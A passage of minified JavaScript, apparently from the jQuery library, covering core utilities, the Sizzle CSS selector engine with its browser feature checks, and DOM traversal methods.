Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof 